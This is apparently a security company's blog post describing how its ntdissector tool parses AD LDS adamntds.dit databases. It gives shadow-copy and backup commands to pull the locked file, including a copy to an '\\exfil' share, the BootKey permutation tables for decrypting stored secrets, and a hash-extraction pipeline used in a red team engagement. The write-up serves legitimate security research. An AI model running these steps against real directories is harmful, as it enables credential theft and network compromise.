Using ntdissector to extract secrets from ADAM NTDS files
During the development of ntdissector, we stumbled upon an AD Lightweight Directory Services (LDS) instance used by an internal application of a customer to store data. Just like AD DS, AD LDS stores the data inside a dit file: adamntds.dit. However, all known tools failed to parse this file while it looks a lot like a NTDS.dit file. In our research, we eventually found an article in cache already explaining a lot of differences with a standard NTDS.dit file. Unfortunately, the associated code was no longer available on GitHub.
This motivated us to implement the support of ADAMNTDS.dit in ntdissector.
Looking to improve your skills? Discover our trainings sessions! Learn more.
AD LDS
As stated by Microsoft:
AD LDS provides dedicated directory services for applications. It provides a data store and services for accessing the data store. It uses standard application programming interfaces (APIs) for accessing the application data. The APIs include those of Active Directory, Active Directory Service Interfaces, Lightweight Data Access Protocol, and System.DirectoryServices.
AD LDS operates independently of Active Directory and independently of Active Directory domains or forests. It operates either as a standalone data store, or it operates with replication. Its independence enables local control and autonomy of directory services for specific applications. It also facilitates independent, flexible schemas, and naming contexts.
Basically, AD LDS is a stripped down version of AD DS to only store data the same way you would with AD DS but without all the additional features (DNS, group policy management, etc.).
Looting ADAMNTDS.dit files
If we want to extract information from this file, we first have to make a copy of it.
PS C:\Users\Administrator> copy 'C:\Program Files\Microsoft ADAM\instance1\data\adamntds.dit' adamnntds.dit
copy : The process cannot access the file 'C:\Program Files\Microsoft ADAM\instance1\data\adamntds.dit' because it is being used by another process.
Of course, this file is protected just like a regular NTDS.dit file, so we will have to use the same techniques to retrieve the ADAMNTDS.dit file:
-
Shadow copy using
vssadmin.exe:
cmd> vssadmin.exe create shadow /For=C:
cmd> cp "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyX\Program files\Microsoft ADAM\instance1\data\adamntds.dit" \\exfil\data\adamntds.dit
-
Windows Server Backup:
PS> wbadmin.exe start backup -backupTarget:e: -vssCopy -include:"C:\Program Files\Microsoft ADAM\instance1\data\adamntds.dit"
PS> wbadmin.exe start recovery -version:08/04/2023-12:59 -items:"c:\Program Files\Microsoft ADAM\instance1\data\adamntds.dit" -itemType:File -recoveryTarget:C:\Users\Administrator\Desktop\ -backupTarget:e:
The main difference: data encryption
The first big difference with an NTDS.dit file is the nature of the BootKey. In order to decrypt the NTDS.dit secrets, one has to first compute the SysKey which is derived from four separate keys (JD, Skew1, GBG and Data) stored in the SYSTEM hive. This key is used to decrypt the Password Encryption Key (PEK) that is used to protect password hashes and sensitive information.

However, the ADAMNTDS.dit file does not rely on the SysKey to protect data. Instead, a BootKey is assembled from 2 PEK lists stored directly in the database:
rootPekList(top object class)schemaPekList(dMDobject class)
These elements can be retrieved from the output of ntdissector:
$ jq '{name, pekList}' ntdissector/out/{top,dMD}.json
{
"name": "$ROOT_OBJECT$",
"pekList": "0ec3eb89c6f75da0bce5084739c819084140d5a680f1efce287d01721c265e5e6c34d4f309c297ae"
}
{
"name": "Schema",
"pekList": "520120e716bd70c9b8d74726b67e20e003cac39c3baa85c24fc21a2a54aa85d6c68496aab3a52063"
}
Two permutation tables are used to construct the final BootKey (pseudo code):
root_permutation = [2, 4, 25, 9, 7, 27, 5, 11]
schema_permutation = [37, 2, 17, 36, 20, 11, 22, 7]
bootKey = b"".join(
[rootPekList[i] for i in root_permutation]
+ [schemaPekList[i] for i in schema_permutation]
)
Once we found the BootKey, we had to modify the secret decryption routine in order to avoid the 3DES decryption step. Indeed, in the ADAMNTDS.dit file, only one layer of encryption is available to protect secrets.

Eventually, we managed to extract all the application’s hashes so we could proceed to crack them:
$ ntdissector path/to/adamntds.dit
$ python ntdissector/tools/user_to_secretsdump.py path/to/output/*.json
<millions of hashes>
The undocumented supplementalCredentials structure
In a standard NTDS.dit database, the supplementalCredentials attributes hold a USER_PROPERTIES structure which is publicly documented. Among other secrets, this structure stores the Kerberos keys.
However, ADAMNTDS.dit files use an undocumented structure for the supplementalCredentials value. Following advanced guessing efforts, we managed to identify that the structured binary data consists of an unidentified binary constant of 24 bytes, followed by a WDIGEST_CREDENTIALS structure.
[Unknown - 0100000001000000e80100000600000001000000e0010000] + [Primary:WDigest - WDIGEST_CREDENTIALS]
Therefore, this attribute seems to solely store the WDigest credentials.
Conclusion
Before stumbling upon the ADAM format, we were quite not sure if ntdissector would really be useful to the community. But solving this challenge for operational needs did comfort us to pursue the development of the tool. Funny thing is that while writing this blog post, other colleagues actually needed to extract secrets from a ADAM NTDS during a red team assessment that allowed them to reuse the credentials on the AD DS and compromise the actual target. Mission accomplished!
Even if this format is not very common, we are glad to provide an out-of-the-box support in ntdissector and hope it will be useful to others.
